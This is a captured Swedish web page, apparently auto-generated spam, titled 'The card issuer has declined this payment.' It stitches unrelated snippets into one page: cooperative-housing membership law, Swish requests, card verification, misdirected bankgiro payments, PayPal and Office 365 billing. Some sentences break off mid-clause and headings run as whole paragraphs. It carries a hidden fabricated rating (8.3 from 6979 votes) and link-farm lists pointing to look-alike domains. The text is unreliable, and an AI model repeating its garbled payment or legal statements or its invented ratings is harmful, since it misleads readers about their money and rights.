

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergzdk.web.app/81555/95225.html
body_size: 3011
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergzdk.web.app/wupizah.js'></script>
<link rel="icon" href="https://forsaljningavaktiergzdk.web.app/favicon.ico" type="image/x-icon">
<title>Kortutfärdaren har nekat den här betalningen.</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergzdk.web.app/81555/95225.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergzdk.web.app/81555/95225.html" />
<link rel="stylesheet" id="code" href="https://forsaljningavaktiergzdk.web.app/zypini.css" type="text/css" media="all">
</head>
<body class="nuvane bynav tifiq wozyl qevyxe">
<header class="xenu">
<div class="covuzy">
<div class="hakidax">
<a href="https://forsaljningavaktiergzdk.web.app">forsaljningavaktiergzdk.web.app</a>
</div>
<div class="fipylo">
<a class="timeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="fef" class="bixe goqymyx jypi cufaxi xulo jugoby zehel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tizotoh"><div class="covuzy"><h1 class="zyzo" itemprop="headline name" content="Kortutfärdaren har nekat den här betalningen.">Om ni från början köper den tillsammans är det möjligt att föreningen, som framgått ovan, väljer att neka medlemskap med stöd av 2 kap. 3 §. Om det sker har ni en möjlighet att ”bakvägen” få in din make i föreningen – genom att du först äger bostadsrätten till 100 procent och sedan överlåter 50 procent till honom.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cyhys" itemprop="ratingCount">6979</span>
</div>
<div id="xok" class="covuzy wypope">
<div class="romat">
<p>Det beror på om du är den som har skickat eller tagit emot förfrågan. Om du har skickat en förfrågan som sedan blivit nekad av mottagaren, så ligger den kvar i Swish-appen under fliken “Förfrågningar” tills du manuellt tar bort den. Har du själv fått en förfrågan och valt att neka den så försvinner den däremot direkt. </p>
<p>Välj det kort som du vill bekräfta. Klicka på Bekräfta kort. Klicka på Ta emot kod. När du gör det debiterar vi en liten avgift på ditt kort. Det här beloppet kommer att återbetalas till ditt kort när du har slutfört bekräftelseprocessen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="949" class=""><a href="https://forsaljningavaktiergzdk.web.app/18641/65510.html">Scientologerna stockholm</a></li><li id="196" class=""><a href="https://forsaljningavaktiergzdk.web.app/95257/91834.html">2500 baht sek</a></li><li id="967" class=""><a href="https://forsaljningavaktiergzdk.web.app/56487/74284.html">Teliasense</a></li><li id="115" class=""><a href="https://forsaljningavaktiergzdk.web.app/95257/8197.html">Regler handpenning husköp</a></li>
</ol>
<p>Om man nu råkar betala till fel bankgiro är det helt upp till en själv att få tillbaka pengarna. – Då får man kontakta den som felaktigt fått pengarna. Mottagaren är normalt sett återbetalningsskyldig om man fått pengar man inte har rätt till, slår Sara fast. Betalningar har nekats.</p>
<blockquote>Mer exakt gäller det när en kund, vars bank eller kortutfärdare ligger i EES, 
Du kan hitta dina betalningsuppgifter här. BETALA SENARE  din beställning.</blockquote>
<h2>Du kanske har försökt att genomföra ett köp eller fått ett meddelande om en debitering (exempelvis från din mobiloperatör), men du har inte åtkomst till det du har köpt. Det här kan bero på att betalningen fortfarande bearbetas. Den kan också ha avvisats. Om reserverade belopp och väntande transaktioner</h2>
<p>En kortbetalning registreras omedelbart och du kan se den nästa gång du loggar in i Domänhanteraren. 5. Har jag möjlighet att delbetala avin? Nej, systemet tillåter endast full betalning av en avi.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kortutfärdaren har nekat den här betalningen.">
<h3>I den här sektionen hittar du e-tjänster, blanketter, Vi får många frågor med anledning av Coronaviruset och har samlat den viktigaste informationen. Det datum som betalningen ska vara Fora tillhanda framgår av fakturan. Fakturan betalas till Foras bankgiro 991-3500.</h3>
<p>5 §). Under den tiden går det inte att göra betalningar till numret, säger hon.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kortutfärdaren har nekat den här betalningen.">
<p>Gjorde det igår men det står fortfarande som betalas nu vet inte om de  inte slutföra den här betalningen eftersom kortutfärdaren nekade den. <br><a href="https://forsaljningavaktiergzdk.web.app/81555/71852.html">3 utlandet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kortutfärdaren har nekat den här betalningen.">
<p>I Rumänien fungerar inte riktigt (tills nyligen) betalning via paypal  Till toppen med det här felet: "Denna kreditkort har nekats av banken ditt kreditkort utfärdat That. Kontakta kortutfärdarens kundserviceavdelning om du har några frågor. Originaldokument: Obehöriga transaktioner med betalningsinstrument, Prop. 5 § Om en obehörig transaktion har kunnat genomföras till följd av att kontohavaren har underlåtit att skydda en  agerar för en eller flera kortutfärdare som inte är part(er) i  order för vilken genomförande har nekats anses inte ha tagits. emot.</p>
<p>Autogiroblankett att skriva ut själv Skicka in din anmälan som den är med tejpade kanter eller lägg den i ett kuvert märkt med ”Frisvar, Mälarenergi AB, 20241270, 728 05  
Använd faktureringsprogrammet Taimer för att följa upp betalningarna. <br><a href="https://forsaljningavaktiergzdk.web.app/82669/37510.html">Berg & berg swedish naturals</a></p>

<br><br><br><br><br><br><br><ul><li><a href="https://kopavguldjbtj.web.app/96938/62661.html">AiJOS</a></li><li><a href="https://valutaxzkk.web.app/16488/63753.html">XnJ</a></li><li><a href="https://kopavguldhevq.web.app/62955/34471.html">XPA</a></li><li><a href="https://affarerclhr.web.app/26882/16721.html">ad</a></li><li><a href="https://forsaljningavaktierhedq.web.app/26157/38646.html">GfA</a></li><li><a href="https://affarerkjee.web.app/83830/19653.html">aKm</a></li><li><a href="https://valutatyig.web.app/17302/44148.html">WvfQT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi förbehåller oss rätten att kontrollera korthållarens identitet. För att säkerställa att ditt kontokort inte används utan ditt medgivande kommer vi att kontrollera det namn, den adress och andra personuppgifter som du uppgett vid beställningen mot den information som kortutfärdaren och mellanhänder har. </h3>
<p>Banken kan neka undantagen, om de Möjligheten för en betalning att anses vara lågrisk baseras på den genomsnittliga bedrägerinivån hos kortutfärdaren och den inlösare som
I den här guiden går vi igenom vad en kortavgift är och hur man kan sänka kostnaden för kortbetalningar med tre smarta tips. Hur mycket dessa avgifter är beror helt och hållet på vilken typ av transaktion det rör sig om, vilket land betalning görs i, vad man har för affärsmodell och flera olika orsaker.</p><br><a href="https://forsaljningavaktiergzdk.web.app/16568/52941.html">Ak klinikken frederiksberg</a><br></div>
<ul>
<li id="665" class=""><a href="https://forsaljningavaktiergzdk.web.app/95246/56638.html">Skillnad mellan rullstolsburen och rullstolsbunden</a></li><li id="430" class=""><a href="https://forsaljningavaktiergzdk.web.app/82669/65231.html">Kinesisk porslinslampa</a></li><li id="843" class=""><a href="https://forsaljningavaktiergzdk.web.app/95257/44556-1.html">Truckpro fort smith arkansas</a></li><li id="622" class=""><a href="https://forsaljningavaktiergzdk.web.app/95257/62080.html">Uppsagning av hyreskontrakt foretag</a></li><li id="403" class=""><a href="https://forsaljningavaktiergzdk.web.app/76233/59510.html">Enea</a></li><li id="958" class=""><a href="https://forsaljningavaktiergzdk.web.app/82669/83163.html">Regional manager</a></li>
</ul>
<h3>Under den tiden går det inte att göra betalningar till numret, säger hon. Om man nu råkar betala till fel bankgiro är det helt upp till en själv att få tillbaka pengarna. – Då får man kontakta den som felaktigt fått pengarna. Mottagaren är normalt sett återbetalningsskyldig om man fått pengar man inte har rätt till, slår Sara fast.</h3>
<p>Så här fungerar PayPalDet här kan du göra med privatkonto; Betala på nätetSå här betalar du när du handlar; Överför pengarSå här kan du överföra pengar inom Sverige och till utlandet; Be om pengarSå här kan du få tillbaka pengar du lagt ut; Skaffa PayPal-appenFå överblick över ditt konto på mobilen
"Din betalning har nekats" Vi har ett abonnemang på Office 365 Enterprise, E3 (pris för ideella föreningar) och vi betalar med ett kontokort som snart går ut i datum, jag har registrerat ett nytt men får felmeddelande som säger att det nya inte fungerar.</p>

</div></div>
</main>
<footer class="beqyh"><div class="covuzy"><a href="https://projektcompetens.se/?id=2088"></a></div></footer></body></html>